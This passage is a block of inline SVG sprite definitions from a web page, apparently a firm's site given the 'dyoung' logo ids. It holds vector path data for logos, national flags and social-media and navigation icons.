0-7.076-.005z"/></symbol><symbol id="cluster" viewBox="0 0 88 88" preserveAspectRatio="xMinYMid"><path d="M55 0a9 9 0 0 0-4.31 16.88L45.22 35a13.89 13.89 0 0 0-14.44 2.44L14 23.31a8.13 8.13 0 1 0-1.56 1.34l16.9 14.26a14 14 0 0 0 .06 18.25L18 68.53A11.09 11.09 0 1 0 19.44 70l11.4-11.44a14 14 0 0 0 21.69-4.34l15.81 5.28A9.88 9.88 0 0 0 68 62a10 10 0 1 0 1-4.41l-15.69-5.21a14.17 14.17 0 0 0-.09-9l16.22-10.82A8 8 0 1 0 68 28a7.91 7.91 0 0 0 .5 2.78L52.41 41.53a14.15 14.15 0 0 0-5.34-5.59l5.5-18.28A9 9 0 1 0 55 0zm0 2a7 7 0 1 1-7 7 7 7 0 0 1 7-7zM8 12a6 6 0 1 1-6 6 6 6 0 0 1 6-6zm68 10a6 6 0 1 1-6 6 6 6 0 0 1 6-6zM40 36a12 12 0 1 1-12 12 12 12 0 0 1 12-12zm38 18a8 8 0 1 1-8 8 8 8 0 0 1 8-8zM11 68a9 9 0 1 1-9 9 9 9 0 0 1 9-9z"/></symbol><symbol id="dyoung-logo-header-01" viewBox="0 0 171.89 21.05" preserveAspectRatio="xMinYMid"><path d="M58.31 17a11.28 11.28 0 0 0 3.83.67 11.53 11.53 0 0 0 2.86-.34 8.6 8.6 0 0 0 2.67-1.19 6.17 6.17 0 0 0 2-2.28 7.34 7.34 0 0 0 .76-3.46V1.62h-5.28v7.63a5.72 5.72 0 0 1-.39 2.29 2.54 2.54 0 0 1-1 1.23 3.1 3.1 0 0 1-1.57.39 3.13 3.13 0 0 1-1.61-.4 2.61 2.61 0 0 1-1-1.24 5.75 5.75 0 0 1-.39-2.3v-7.6h-5.34v8.78a6.81 6.81 0 0 0 1.29 4.29A7 7 0 0 0 58.31 17zM36.37 5.66a8.48 8.48 0 0 0 0 7.9 7.43 7.43 0 0 0 3 3 9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.56-3.08A7.44 7.44 0 0 0 50.87 4a7.82 7.82 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.83-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-2.97 2.94zm5.32 1.44a3.42 3.42 0 0 1 2.58-.95 4.19 4.19 0 0 1 1.54.26 3.12 3.12 0 0 1 1.1.71 2.92 2.92 0 0 1 .66 1.07 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1 3.42 3.42 0 0 1-.94-2.52 3.41 3.41 0 0 1 .93-2.45z"/><path d="M26.64 17.38h5.27v-7.12l6.23-8.62h-5.72l-3.26 4.45-3.24-4.45H20.3l6.34 8.7v7.04zM117.79 12.85a7.16 7.16 0 0 0 1.8 2.6 8 8 0 0 0 2.82 1.67 11.05 11.05 0 0 0 3.63.56 17 17 0 0 0 2.1-.13 12.6 12.6 0 0 0 2-.43 11.21 11.21 0 0 0 2-.81l.2-.11v-4.7l-.58.36a14.15 14.15 0 0 1-1.33.75 9.1 9.1 0 0 1-1.57.56 7.5 7.5 0 0 1-2 .25 4.84 4.84 0 0 1-2.25-.52 3.93 3.93 0 0 1-1.54-1.37 3.38 3.38 0 0 1-.55-1.88 3.35 3.35 0 0 1 .62-2 4.16 4.16 0 0 1 1.68-1.36 5.46 5.46 0 0 1 2.29-.49 6.2 6.2 0 0 1 2.41.43 15.74 15.74 0 0 1 2.15 1.12l.58.36V2.79l-.25-.08a18.16 18.16 0 0 0-5.91-1.16 11.73 11.73 0 0 0-3.36.48 8.43 8.43 0 0 0-2.87 1.49 7 7 0 0 0-2 2.55 8.43 8.43 0 0 0-.71 3.55 8.65 8.65 0 0 0 .64 3.23zM108 9a5.16 5.16 0 0 0 3 .9 4.24 4.24 0 0 0 3.29-1.27 3.21 3.21 0 0 0 .85-2.19 2.79 2.79 0 0 0-.36-1.44 3.13 3.13 0 0 0 2-1.24 2.28 2.28 0 0 0 .38-1.25 1.71 1.71 0 0 0-1-1.66 1.89 1.89 0 0 0-.72-.15 1.65 1.65 0 0 0-1.41.75 1.1 1.1 0 0 0-.14.54.93.93 0 0 0 .89 1 .89.89 0 0 0 .77-.46 1 1 0 0 0 .1-.41.82.82 0 0 0-.35-.68h.2a.86.86 0 0 1 .72.4.69.69 0 0 1 .07.33 1 1 0 0 1-.6.91 4.09 4.09 0 0 1-1.17.39h-.11a3.85 3.85 0 0 0-2.49 1.24 1.9 1.9 0 0 0-.39 1.13 1 1 0 0 0 .91 1.12h.09a1 1 0 0 0 .47-1.83 1 1 0 0 0-.36-.13.83.83 0 0 1 .6-.23 1.06 1.06 0 0 1 1 .64 1.4 1.4 0 0 1 .12.58 1.81 1.81 0 0 1-.41 1.12 2.69 2.69 0 0 1-2.34.93 3.64 3.64 0 0 1-2.92-1.15 1.45 1.45 0 0 1-.28-.88 1.58 1.58 0 0 1 .59-1.26l.13-.08.25.19a2.24 2.24 0 0 0 1.16.36 1 1 0 0 0 .87-.4.85.85 0 0 0 .11-.36c0-.5-.44-.82-1.13-.82a3.5 3.5 0 0 0-.65.07 2.15 2.15 0 0 1-.11-.78c0-.38.07-1.67 1-2.1a1.65 1.65 0 0 1 .66-.15 1.31 1.31 0 0 1 1.11.53 1.09 1.09 0 0 0-.36-.06.9.9 0 0 0-.93.87.85.85 0 0 0 .41.73 1.17 1.17 0 0 0 .63.17 1.21 1.21 0 0 0 1.12-.8 1.34 1.34 0 0 0 .07-.45 1.55 1.55 0 0 0-.74-1.31 2.63 2.63 0 0 0-1.44-.36 3.16 3.16 0 0 0-2.22.9 2.44 2.44 0 0 0-.8 1.74 2.33 2.33 0 0 0 .34 1.24 2.65 2.65 0 0 0 .18.27 3.88 3.88 0 0 0-.47.32 3.09 3.09 0 0 0-1.23 2.37A2.62 2.62 0 0 0 107.2 8a2.68 2.68 0 0 0 .8 1z"/><path d="M136.66 16.55a9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.57-3.08 7.43 7.43 0 0 0-1.67-2.58 7.83 7.83 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.84-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-3 3 8.49 8.49 0 0 0 0 7.9 7.44 7.44 0 0 0 3.05 2.94zM139 7.1a3.42 3.42 0 0 1 2.59-.95 4.19 4.19 0 0 1 1.54.26 3.13 3.13 0 0 1 1.1.71 2.91 2.91 0 0 1 .66 1.08 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1A3.41 3.41 0 0 1 138 9.61a3.41 3.41 0 0 1 1-2.51zM93.57 16.82a11 11 0 0 0 4.36.86 18.45 18.45 0 0 0 2.2-.13 20.23 20.23 0 0 0 2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49 7.49 0 0 1-1.46.15 5 5 0 0 1-2.4-.53 3.52 3.52 0 0 1-1.45-1.39 3.89 3.89 0 0 1-.48-1.91 4.51 4.51 0 0 1 .43-1.84 3.76 3.76 0 0 1 1.49-1.6 5.46 5.46 0 0 1 2.93-.68 8.29 8.29 0 0 1 2.71.38 12.1 12.1 0 0 1 2.09 1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28 15.28 0 0 0-3.35-.31 16.18 16.18 0 0 0-2.25.14 9.22 9.22 0 0 0-2.12.58 8.91 8.91 0 0 0-2.15 1.26 6 6 0 0 0-2 2.7 9.45 9.45 0 0 0-.62 3.36 8 8 0 0 0 1.22 4.51 7.32 7.32 0 0 0 3.32 2.72zM76.6 9.72l7.23 7.77h4.56V1.61h-5.26v7.85l-7.21-7.85h-4.55v15.88h5.23V9.72zM13.2 16.15a8.35 8.35 0 0 0 2.07-2.36 7.53 7.53 0 0 0 .89-3.89 8.81 8.81 0 0 0-.36-2.55 7.65 7.65 0 0 0-1-2.08 7.27 7.27 0 0 0-1.38-1.57 7.43 7.43 0 0 0-1.06-.7 7.55 7.55 0 0 0-1.44-.63 11 11 0 0 0-1.86-.47 17.44 17.44 0 0 0-2.46-.15H0v15.74h8.46a7.53 7.53 0 0 0 4.74-1.34zm-7.93-2.52V5.51h1.55a5.59 5.59 0 0 1 1.87.32 3.06 3.06 0 0 1 1.49 1.22 4.68 4.68 0 0 1 .63 2.64c0 1.61-.38 2.67-1.13 3.15a5.16 5.16 0 0 1-2.86.78z"/></symbol><symbol id="dyoung-logo" viewBox="0 0 150.435 17.683" preserveAspectRatio="xMinYMid"><path d="M58.315 17.012a11.282 11.282 0 0 0 3.83.671 11.532 11.532 0 0 0 2.822-.358 8.6 8.6 0 0 0 2.667-1.187 6.174 6.174 0 0 0 2.026-2.282 7.34 7.34 0 0 0 .762-3.458V1.615h-5.27v7.638a5.721 5.721 0 0 1-.394 2.29 2.537 2.537 0 0 1-1.039 1.231 3.1 3.1 0 0 1-1.573.393 3.134 3.134 0 0 1-1.609-.4 2.614 2.614 0 0 1-1.037-1.24 5.751 5.751 0 0 1-.394-2.3V1.615h-5.26V10.4a6.808 6.808 0 0 0 1.29 4.286 6.977 6.977 0 0 0 3.179 2.326zM36.373 5.656a8.484 8.484 0 0 0 .005 7.9 7.433 7.433 0 0 0 3.007 3 9.886 9.886 0 0 0 4.887 1.129A10.062 10.062 0 0 0 49.11 16.6a7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.565-3.081 7.441 7.441 0 0 0-1.673-2.584 7.82 7.82 0 0 0-2.809-1.756 10.821 10.821 0 0 0-3.835-.641 9.959 9.959 0 0 0-4.892 1.123 7.37 7.37 0 0 0-3.008 2.985zM41.688 7.1a3.424 3.424 0 0 1 2.585-.946 4.188 4.188 0 0 1 1.537.26 3.122 3.122 0 0 1 1.1.714 2.915 2.915 0 0 1 .661 1.072 4.209 4.209 0 0 1 .229 1.41 3.905 3.905 0 0 1-.411 1.82 2.879 2.879 0 0 1-1.18 1.207 3.921 3.921 0 0 1-1.934.444 3.417 3.417 0 0 1-2.58-.953 3.416 3.416 0 0 1-.935-2.519 3.408 3.408 0 0 1 .928-2.509z"/><path d="M26.636 17.375h5.271v-7.12l6.23-8.615h-5.716l-3.257 4.45-3.247-4.45h-5.622l6.341 8.702v7.033zM117.788 12.848a7.165 7.165 0 0 0 1.8 2.6 8 8 0 0 0 2.823 1.674 11.053 11.053 0 0 0 3.631.561 17.009 17.009 0 0 0 2.1-.127 12.6 12.6 0 0 0 2.023-.429 11.209 11.209 0 0 0 1.969-.805l.2-.106v-4.7l-.578.364a14.153 14.153 0 0 1-1.332.748 9.1 9.1 0 0 1-1.571.564 7.5 7.5 0 0 1-1.966.251 4.84 4.84 0 0 1-2.254-.515 3.927 3.927 0 0 1-1.537-1.37 3.382 3.382 0 0 1-.546-1.877 3.353 3.353 0 0 1 .621-2.029 4.159 4.159 0 0 1 1.677-1.359 5.458 5.458 0 0 1 2.287-.485 6.2 6.2 0 0 1 2.41.43 15.737 15.737 0 0 1 2.147 1.124l.576.357V2.793l-.252-.088a18.155 18.155 0 0 0-5.908-1.157 11.727 11.727 0 0 0-3.356.476 8.427 8.427 0 0 0-2.873 1.488 6.948 6.948 0 0 0-1.979 2.552 8.426 8.426 0 0 0-.705 3.546 8.652 8.652 0 0 0 .593 3.238zM107.982 8.984a5.164 5.164 0 0 0 3.024.9 4.24 4.24 0 0 0 3.294-1.272 3.214 3.214 0 0 0 .854-2.193 2.789 2.789 0 0 0-.374-1.467 3.126 3.126 0 0 0 2.03-1.242 2.282 2.282 0 0 0 .384-1.253A1.714 1.714 0 0 0 116.149.8a1.893 1.893 0 0 0-.716-.146 1.655 1.655 0 0 0-1.41.755 1.1 1.1 0 0 0-.143.54.933.933 0 0 0 .895.972.894.894 0 0 0 .773-.459 1.013 1.013 0 0 0 .1-.41.824.824 0 0 0-.347-.678.774.774 0 0 1 .2-.027.865.865 0 0 1 .721.4.686.686 0 0 1 .075.334 1.04 1.04 0 0 1-.6.914 4.091 4.091 0 0 1-1.168.391l-.113.025a3.847 3.847 0 0 0-2.489 1.242 1.9 1.9 0 0 0-.391 1.133 1.02 1.02 0 0 0 1 1.127.963.963 0 0 0 .464-1.786.973.973 0 0 0-.358-.127.831.831 0 0 1 .6-.233 1.061 1.061 0 0 1 .97.638 1.4 1.4 0 0 1 .123.584 1.812 1.812 0 0 1-.406 1.122 2.69 2.69 0 0 1-2.338.925 3.643 3.643 0 0 1-2.916-1.154 1.451 1.451 0 0 1-.281-.881 1.58 1.58 0 0 1 .622-1.248c.042-.03.083-.057.127-.082.082.067.171.135.254.19a2.243 2.243 0 0 0 1.162.357.991.991 0 0 0 .873-.4.848.848 0 0 0 .112-.362c0-.5-.442-.817-1.127-.817a3.5 3.5 0 0 0-.646.068 2.152 2.152 0 0 1-.111-.78c0-.384.069-1.669.96-2.1a1.65 1.65 0 0 1 .663-.149 1.305 1.305 0 0 1 1.108.529 1.088 1.088 0 0 0-.363-.062.9.9 0 0 0-.933.9.847.847 0 0 0 .409.733 1.166 1.166 0 0 0 .627.174 1.214 1.214 0 0 0 1.117-.8 1.339 1.339 0 0 0 .075-.454 1.554 1.554 0 0 0-.743-1.314A2.635 2.635 0 0 0 111.162 0a3.163 3.163 0 0 0-2.224.9 2.438 2.438 0 0 0-.8 1.74 2.326 2.326 0 0 0 .337 1.24 2.65 2.65 0 0 0 .176.274 3.884 3.884 0 0 0-.473.32 3.085 3.085 0 0 0-1.229 2.373 2.617 2.617 0 0 0 .251 1.119 2.679 2.679 0 0 0 .782 1.018zM136.665 16.554a9.89 9.89 0 0 0 4.887 1.129 10.062 10.062 0 0 0 4.838-1.083 7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.566-3.081 7.433 7.433 0 0 0-1.669-2.584 7.826 7.826 0 0 0-2.809-1.756 10.822 10.822 0 0 0-3.835-.641 9.957 9.957 0 0 0-4.891 1.123 7.368 7.368 0 0 0-3.008 2.985 8.487 8.487 0 0 0 .005 7.9 7.436 7.436 0 0 0 3.003 2.998zm2.3-9.459a3.424 3.424 0 0 1 2.585-.946 4.186 4.186 0 0 1 1.537.26 3.125 3.125 0 0 1 1.1.714 2.913 2.913 0 0 1 .663 1.077 4.207 4.207 0 0 1 .227 1.414 3.9 3.9 0 0 1-.411 1.82 2.876 2.876 0 0 1-1.18 1.208 3.923 3.923 0 0 1-1.935.444 3.416 3.416 0 0 1-2.58-.953 3.414 3.414 0 0 1-.935-2.519 3.411 3.411 0 0 1 .931-2.519zM93.57 16.819a10.98 10.98 0 0 0 4.364.864 18.454 18.454 0 0 0 2.2-.127 20.23 20.23 0 0 0 2.093-.371c.419-.1.728-.187.942-.253s.451-.142.678-.22.521-.185.843-.307l.243-.092V8.477h-6.73v3.769h2.032v1.082a7.494 7.494 0 0 1-1.461.154 5.018 5.018 0 0 1-2.4-.534 3.515 3.515 0 0 1-1.449-1.386 3.89 3.89 0 0 1-.482-1.909 4.507 4.507 0 0 1 .426-1.835 3.755 3.755 0 0 1 1.49-1.6 5.461 5.461 0 0 1 2.928-.682 8.286 8.286 0 0 1 2.707.378 12.1 12.1 0 0 1 2.086.964l.567.331V2.73l-.263-.084a37.352 37.352 0 0 0-2.85-.791 15.282 15.282 0 0 0-3.35-.308 16.182 16.182 0 0 0-2.247.145 9.217 9.217 0 0 0-2.123.58 8.912 8.912 0 0 0-2.15 1.256 6.041 6.041 0 0 0-1.954 2.7 9.449 9.449 0 0 0-.624 3.361 8.013 8.013 0 0 0 1.225 4.51 7.322 7.322 0 0 0 3.259 2.72zM76.6 9.724l7.231 7.764h4.562V1.615h-5.26v7.85l-7.209-7.85h-4.552v15.873H76.6V9.724zM13.2 16.146a8.346 8.346 0 0 0 2.067-2.364 7.532 7.532 0 0 0 .891-3.891 8.81 8.81 0 0 0-.358-2.552 7.647 7.647 0 0 0-.967-2.08A7.267 7.267 0 0 0 13.419 3.7a7.434 7.434 0 0 0-1.059-.746 7.554 7.554 0 0 0-1.435-.627A11.034 11.034 0 0 0 9.063 1.9a17.442 17.442 0 0 0-2.46-.15H0v15.738h8.462a7.529 7.529 0 0 0 4.738-1.342zm-7.929-2.514V5.511h1.548a5.591 5.591 0 0 1 1.869.325 3.065 3.065 0 0 1 1.49 1.224 4.676 4.676 0 0 1 .632 2.64c0 1.607-.379 2.668-1.126 3.153a5.158 5.158 0 0 1-2.865.782z"/></symbol><symbol id="gb_flag" viewBox="0 0 183.61 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M-28.16-1.9h183.61v131.56H-28.16z" transform="translate(28.16 1.9)"/><path id="White" class="cls-4" d="M-28.16 11.26V-1.9h19.67L44 40.86v3.29H11.19zm183.61 0V-1.9h-19.67L83.32 40.86v3.29h32.78zM-28.16 116.5v13.16h19.67L44 86.9v-3.29H11.19zm183.61 0v13.16h-19.67L83.32 86.9v-3.29h32.78zM-28.16 44.15h183.61v39.46H-28.16zM44-1.9h39.32v131.56H44z" transform="translate(28.16 1.9)"/><path id="Red" class="cls-5" d="M-28.16-1.9h9.84l55.74 46H21L-28.16 1.39zm183.61 0h-9.84l-55.74 46h16.39l49.19-42.71zM-28.16 129.66h9.84l55.74-46H21l-49.18 42.75zm183.61 0h-9.84l-55.74-46h16.39l49.18 42.76v3.29zM-28.16 50.72h183.61V77H-28.16zM50.53-1.9h26.23v131.56H50.53z" transform="translate(28.16 1.9)"/></g></symbol><symbol id="germany_flag" viewBox="0 0 181.88 129.91" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h181.88v129.91H0z"/><path id="Yellow_" data-name="Yellow" class="cls-4" d="M0 87.69h181.88v42.22H0z"/><path id="Black" class="cls-5" d="M0 0h181.88v42.22H0z"/></g></symbol><symbol id="globe" viewBox="0 0 36.2 36.3" preserveAspectRatio="xMinYMid"><path d="M34.8 11.3v-.6h-.2C31.7 4.4 25.4.2 18.5.1l-.2-.1-.1.1C8.1.1 0 8.2 0 18.2c0 10 8.1 18.1 18.1 18.1l.2.1.2-.1c9.7-.3 17.7-8.3 17.7-18.1 0-2.4-.5-4.7-1.4-6.9zm-9.1 2.8h6.5c.4 1.3.6 2.7.6 4.1 0 1.2-.1 2.4-.4 3.5h-6.6c.1-1.1.1-2.3.1-3.4 0-1.5-.1-2.9-.2-4.2zm-14.4 11c.6 3.2 1.7 5.6 2.7 7.2-3.8-1.1-7-3.7-8.9-7.2h6.2zm11.2-6.8c0 1.2-.1 2.3-.2 3.4h-8.1c-.1-1.1-.2-2.2-.2-3.4 0-1.5.1-2.9.2-4.2h7.9c.3 1.3.4 2.7.4 4.2zm2.6-7.6c-.6-2.5-1.4-4.7-2.6-6.5 3.4 1.1 6.3 3.4 8.2 6.5h-5.6zm-10.2 0c.9-3.5 2.3-5.5 3.3-6.5 1 1.1 2.4 3 3.3 6.5h-6.6zm-9.4 0c1.9-3.3 5-5.6 8.6-6.7-1.2 1.8-2.1 4.1-2.7 6.7H5.5zm16.3 14.4c-.9 3.9-2.4 6.1-3.5 7.1-1.1-1.1-2.6-3.2-3.5-7.1h7zm9.2 0c-1.8 3.4-4.8 5.9-8.4 7 1-1.6 2-3.9 2.6-7H31zm-20.2-3.4h-7c-.3-1.2-.4-2.4-.4-3.5 0-1.4.2-2.7.6-4.1h6.9c-.1 1.3-.2 2.7-.2 4.2 0 1.1 0 2.3.1 3.4z"/></symbol><symbol id="globe2" viewBox="0 0 70.52 79.84" preserveAspectRatio="xMinYMid"><path d="M5.4 20.43h20.17a4.11 4.11 0 1 1 0 8.21h-9.44a7.11 7.11 0 0 0 0 14.21h4a4.11 4.11 0 0 1 0 8.21h-9.87a28.9 28.9 0 0 1-4.83-30.64zM31.96 3a29 29 0 0 1 27.78 20.83h-11.3a7.11 7.11 0 0 0 0 14.21h11.82a28.93 28.93 0 0 1-47 16h6.87a7.11 7.11 0 1 0 0-14.21h-4a4.11 4.11 0 0 1 0-8.21h9.43a7.11 7.11 0 1 0 0-14.21H6.92a29 29 0 0 1 25-14.43zm29 29a29.55 29.55 0 0 1-.16 3.07H48.44a4.11 4.11 0 1 1 0-8.21h12a29.27 29.27 0 0 1 .48 5.06zm-29 32a32 32 0 1 0-32-32 32 32 0 0 0 32 31.92z"/><path d="M70.52 31.92A38.4 38.4 0 0 0 61.06 6.7l-2.23 2a35.552 35.552 0 0 1-53 47.4l-2.23 2a38.48 38.48 0 0 0 26.86 12.39v6.35h-6v3h15v-3h-6v-6.35a38.6 38.6 0 0 0 37.06-38.57z"/></symbol><symbol id="japan_flag" viewBox="0 0 184.18 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.18v131.56H0z"/><circle id="Red" class="cls-4" cx="92.4" cy="65.54" r="30.13"/></g></symbol><symbol id="korea_flag" viewBox="0 0 178.86 127.76" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h178.86v127.76H0z"/><path id="Black" class="cls-4" d="M97.13 28.65l11.08 11.08-7.91 7.91-11.08-11.08z" transform="translate(28.41)"/><path id="Black-2" class="cls-4" d="M30.92 28.65L19.84 39.72l7.91 7.91 11.08-11.07z" transform="translate(28.41)"/><path id="Black-3" class="cls-4" d="M97.13 99.11L108.21 88l-7.91-7.91L89.22 91.2z" transform="translate(28.41)"/><path id="Black-4" class="cls-4" d="M30.92 99.11L19.84 88l7.91-7.91L38.83 91.2z" transform="translate(28.41)"/><path id="Red" class="cls-5" d="M64 37a26.86 26.86 0 0 1 26.88 26.88H37.17A26.86 26.86 0 0 1 64 37z" transform="translate(28.41)"/><path id="Blue" class="cls-6" d="M64 90.74a26.86 26.86 0 0 1-26.83-26.86h53.71A26.86 26.86 0 0 1 64 90.74zm13.45-40.29A13.43 13.43 0 1 1 64 63.88a13.43 13.43 0 0 1 13.45-13.43z" transform="translate(28.41)"/><circle id="Red-2" class="cls-5" cx="79" cy="63.88" r="13.43"/></g></symbol><symbol id="lightbulb" viewBox="0 0 82 82" preserveAspectRatio="xMinYMid"><path d="M47.74 69H34.26a1 1 0 0 1-1-1 24.11 24.11 0 0 0-7.1-17.15 21 21 0 1 1 29.7 0A24.12 24.12 0 0 0 48.74 68a1 1 0 0 1-1 1zm-12.5-2h11.52a26.09 26.09 0 0 1 7.67-17.56 19 19 0 1 0-26.87 0A26.08 26.08 0 0 1 35.24 67z"/><path d="M45.24 82h-8.49a3.5 3.5 0 0 1-3.5-3.5V68a1 1 0 0 1 1-1h13.49a1 1 0 0 1 1 1v10.5a3.5 3.5 0 0 1-3.5 3.5zm-10-13v9.5a1.5 1.5 0 0 0 1.5 1.5h8.49a1.5 1.5 0 0 0 1.5-1.5V69zM32.16 45.84a1 1 0 0 1-.71-.29 13.5 13.5 0 0 1 0-19.09 1 1 0 1 1 1.41 1.41 11.5 11.5 0 0 0 0 16.27 1 1 0 0 1-.71 1.71zM41 9.5a1 1 0 0 1-1-1V1a1 1 0 0 1 2 0v7.5a1 1 0 0 1-1 1zM30.48 11.6a1 1 0 0 1-.92-.62L26.68 4a1 1 0 1 1 1.85-.77l2.87 6.93a1 1 0 0 1-.92 1.38zM15.6 26.48a1 1 0 0 1-.38-.08l-6.94-2.87A1 1 0 0 1 9 21.68l7 2.87a1 1 0 0 1-.38 1.92zM73.33 50.39a1 1 0 0 1-.38-.08L66 47.44a1 1 0 0 1 .77-1.85l6.93 2.87a1 1 0 0 1-.38 1.92zM51.53 11.6a1 1 0 0 1-.92-1.38l2.87-6.93a1 1 0 1 1 1.84.71l-2.87 7a1 1 0 0 1-.92.6zM8.66 50.39a1 1 0 0 1-.38-1.92l6.93-2.87a1 1 0 1 1 .79 1.84l-7 2.88a1 1 0 0 1-.34.07zM66.41 26.48a1 1 0 0 1-.41-1.93l7-2.87a1 1 0 0 1 .77 1.85l-6.98 2.87a1 1 0 0 1-.38.08zM13.5 37H1a1 1 0 0 1 0-2h12.5a1 1 0 0 1 0 2zM81 37H68.5a1 1 0 0 1 0-2H81a1 1 0 0 1 0 2zM12.71 65.29a1 1 0 0 1-.71-1.71l8.84-8.84a1 1 0 1 1 1.41 1.41L13.42 65a1 1 0 0 1-.71.29zM60.45 17.55a1 1 0 0 1-.71-1.71L68.58 7A1 1 0 1 1 70 8.42l-8.84 8.84a1 1 0 0 1-.71.29zM69.28 65.28a1 1 0 0 1-.71-.29l-8.84-8.84a1 1 0 0 1 1.41-1.41L70 63.57a1 1 0 0 1-.71 1.71zM21.56 17.55a1 1 0 0 1-.71-.29L12 8.42A1 1 0 0 1 13.42 7l8.84 8.84a1 1 0 0 1-.71 1.71z"/></symbol><symbol id="location" viewBox="0 0 68.5 89" preserveAspectRatio="xMinYMid"><path d="M34.25 89c-4.468 0-14.863-11.717-19.2-17.391C8.186 62.62 0 48.841 0 34.25a34.25 34.25 0 0 1 68.5 0c0 14.51-8.322 28.333-15.3 37.374C48.992 77.067 38.386 89 34.25 89zm0-82A27.281 27.281 0 0 0 7 34.25c0 21.6 21.521 43.09 27.162 47.259C39.949 77.06 61.5 55.226 61.5 34.25A27.281 27.281 0 0 0 34.25 7zm0 42.708A15.458 15.458 0 1 1 49.708 34.25 15.476 15.476 0 0 1 34.25 49.708zm0-23.916a8.458 8.458 0 1 0 8.458 8.458 8.467 8.467 0 0 0-8.458-8.458z"/></symbol><symbol id="rounded-arrow" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="search" viewBox="0 0 80.025 77.625" preserveAspectRatio="xMinYMid"><path d="M78.6 76.2a4.65 4.65 0 0 1-6.7 0L55 59.3a36.1 36.1 0 0 0 6.4-7.1l17.2 17.2a4.769 4.769 0 0 1 0 6.8zM31.5 63A31.5 31.5 0 1 1 63 31.5 31.5 31.5 0 0 1 31.5 63zm0-53.3a21.8 21.8 0 1 0 21.8 21.8A21.851 21.851 0 0 0 31.5 9.7z"/></symbol><symbol id="share" viewBox="0 0 69 85.1" preserveAspectRatio="xMinYMid"><path d="M56.5 25A12.5 12.5 0 1 0 44 12.5a12.7 12.7 0 0 0 .5 3.4L20.9 33.3a12.134 12.134 0 0 0-8.4-3.3 12.5 12.5 0 0 0 0 25 12.666 12.666 0 0 0 8.5-3.3l23.5 17.5a12.7 12.7 0 0 0-.5 3.4 12.5 12.5 0 1 0 12.5-12.5 12.264 12.264 0 0 0-8.3 3.2L24.5 45.6a10.55 10.55 0 0 0 .4-3.1 15.458 15.458 0 0 0-.4-3.1l23.6-17.6a13.03 13.03 0 0 0 8.4 3.2z"/></symbol><symbol id="social-email" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M12 12.713L.015 3h23.971L12 12.713zm-5.425-1.822L0 5.562v12.501l6.575-7.172zm10.85 0L24 18.063V5.562l-6.575 5.329zm-1.557 1.261L12 15.287l-3.868-3.135L.022 21h23.956l-8.11-8.848z"/></symbol><symbol id="social-facebook" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M9 8H6v4h3v12h5V12h3.642L18 8h-4V6.333C14 5.378 14.192 5 15.115 5H18V0h-3.808C10.596 0 9 1.583 9 4.615V8z"/></symbol><symbol id="social-linkedin" viewBox="0 0 44 40" preserveAspectRatio="xMinYMid"><path d="M44 40h-9.725V25.938c0-3.681-1.521-6.193-4.866-6.193a4.908 4.908 0 0 0-4.644 3.33 6.188 6.188 0 0 0-.21 2.221V40h-9.633s.124-24.909 0-27.173h9.634v4.265c.569-1.865 3.648-4.526 8.56-4.526 6.1 0 10.884 3.909 10.884 12.325V40zM5.179 9.428h-.062C2.013 9.428 0 7.351 0 4.718 0 2.034 2.072 0 5.239 0s5.109 2.029 5.171 4.71c0 2.633-2.008 4.718-5.231 4.718zm-4.069 3.4h8.576V40H1.11V12.827z"/></symbol><symbol id="social-rss" viewBox="0 0 40 40" preserveAspectRatio="xMinYMid"><path d="M33.125 40A33.125 33.125 0 0 0 0 6.875V0a40 40 0 0 1 40 40zm-7.5 0H18.75A18.75 18.75 0 0 0 0 21.25v-6.875A25.625 25.625 0 0 1 25.625 40M5 30a5 5 0 1 1-5 5 5 5 0 0 1 5-5"/></symbol><symbol id="social-twitter" viewBox="0 0 39.1 40" preserveAspectRatio="xMinYMid"><path d="M23.3 16.9 37.9 0h-3.5L21.8 14.7 11.7 0H0l15.3 22.2L0 40h3.5l13.4-15.5L27.5 40h11.7L23.3 16.9zm-4.7 5.5L17 20.2 4.7 2.6H10l9.9 14.2 1.5 2.2 12.9 18.5H29L18.6 22.4z"/></symbol><symbol id="social-vcard" viewBox="0 0 759.876 506.881" preserveAspectRatio="xMinYMid"><path d="M709.876 506.881H50a50.057 50.057 0 0 1-50-50V50A50.057 50.057 0 0 1 50 0h659.876a50.057 50.057 0 0 1 50 50v406.881a50.055 50.055 0 0 1-50 50zM50 40a10.011 10.011 0 0 